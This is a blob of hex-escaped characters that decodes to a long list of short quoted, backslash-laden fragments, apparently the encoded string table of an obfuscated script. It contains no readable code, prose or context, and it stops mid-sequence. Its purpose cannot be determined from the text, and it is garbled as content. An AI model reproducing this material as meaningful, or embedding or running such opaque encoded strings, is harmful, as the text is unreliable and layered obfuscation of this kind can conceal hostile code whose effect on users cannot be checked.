\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x49\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x27\x2C\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x6E\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x55\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x31\x63\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x36\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x31\x32\x5C\x30\x5C\x30\x5C\x34\x5C\x50\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x30\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x30\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x58\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x7A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x7A\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x51\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x4D\x5C\x37\x27\x2C\x27\x5C\x43\x5C\x72\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x34\x5C\x37\x5C\x46\x5C\x39\x27\x2C\x27\x5C\x76\x5C\x52\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x37\x5C\x43\x5C\x65\x5C\x61\x27\x2C\x27\x5C\x43\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x39\x5C\x45\x5C\x72\x5C\x37\x5C\x43\x27\x2C\x27\x5C\x44\x5C\x72\x5C\x39\x5C\x45\x5C\x70\x5C\x37\x5C\x44\x5C\x71\x5C\x4D\x5C\x34\x27\x2C\x27\x5C\x41\x5C\x6E\x5C\x39\x5C\x43\x5C\x61\x5C\x52\x5C\x56\x5C\x46\x5C\x39\x5C\x31\x61\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x7A\x5C\x65\x5C\x39\x5C\x47\x5C\x6E\x5C\x36\x5C\x31\x67\x5C\x6E\x5C\x37\x27\x2C\x27\x5C\x72\x5C\x59\x5C\x4D\x5C\x34\x5C\x31\x33\x5C\x65\x5C\x37\x5C\x31\x61\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x34\x5C\x31\x68\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x37\x5C\x31\x5C\x72\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x47\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x45\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x47\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x36\x5C\x31\x67\x5C\x4D\x5C\x34\x5C\x31\x39\x5C\x4D\x5C\x34\x5C\x31\x68\x5C\x46\x5C\x34\x27\x2C\x27\x5C\x47\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x31\x5C\x72\x5C\x34\x5C\x47\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x72\x27\x2C\x27\x5C\x72\x5C\x39\x5C\x47\x5C\x31\x69\x5C\x34\x5C\x47\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x27\x2C\x27\x5C\x31\x67\x5C\x31\x34\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x47\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x34\x5C\x47\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x37\x5C\x31\x61\x5C\x6F\x5C\x65\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x27\x2C\x27\x5C\x31\x67\x5C\x4D\x5C\x34\x5C\x31\x39\x5C\x4D\x5C\x36\x5C\x56\x5C\x31\x34\x5C\x37\x5C\x31\x27\x2C\x27\x5C\x72\x5C\x34\x5C\x47\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x47\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x37\x5C\x31\x61\x5C\x6F\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x36\x5C\x31\x67\x5C\x52\x5C\x34\x5C\x37\x5C\x46\x5C\x37\x5C\x31\x27\x2C\x27\x5C\x47\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x31\x38\x5C\x72\x5C\x59\x5C\x4D\x27\x2C\x27\x5C\x38\x5C\x34\x5C\x65\x5C\x50\x5C\x46\x5C\x37\x5C\x34\x5C\x72\x5C\x31\x62\x5C\x4D\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x34\x5C\x31\x38\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x4D\x27\x2C\x27\x5C\x37\x5C\x34\x5C\x6F\x5C\x6F\x5C\x61\x5C\x34\x5C\x38\x5C\x65\x5C\x